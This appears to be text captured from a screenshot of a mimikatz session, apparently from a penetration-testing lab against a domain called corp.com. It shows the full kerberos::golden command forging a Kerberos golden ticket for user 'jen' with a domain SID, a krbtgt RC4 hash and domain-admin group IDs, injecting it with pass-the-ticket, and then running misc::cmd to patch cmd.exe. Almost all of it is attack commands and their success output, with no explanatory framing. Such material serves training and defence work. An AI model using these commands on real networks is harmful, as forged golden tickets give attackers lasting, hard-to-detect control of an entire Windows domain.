 mimikatz # kerberos::golden /user:jen /domain:corp.com /sid:S-1-5-21-1987370270-
658905905-1781884369 /krbtgt:1693c6cefafffc7af11ef34d1c788f47 /ptt
User      : jen
Domain    : corp.com (CORP)
SID       : S-1-5-21-1987370270-658905905-1781884369
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 1693c6cefafffc7af11ef34d1c788f47 - rc4_hmac_nt
Lifetime  : 9/16/2022 2:15:57 AM ; 9/13/2032 2:15:57 AM ; 9/13/2032 2:15:57 AM
-> Ticket : ** Pass The Ticket **

 * PAC generated
 * PAC signed
 * EncTicketPart generated
 * EncTicketPart encrypted
 * KrbCred generated

Golden ticket for 'jen @ corp.com' successfully submitted for current session

mimikatz # misc::cmd
Patch OK for 'cmd.exe' from 'DisableCMD' to 'KiwiAndCMD' @ 00007FF665F1B800